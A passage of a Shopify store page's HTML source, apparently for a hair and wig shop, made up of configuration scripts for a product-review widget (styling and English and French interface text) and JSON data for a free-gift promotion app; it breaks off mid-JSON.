      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bd9d9-10e8-78d1-84fb-04745d9319bc/appatticserver-690/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quo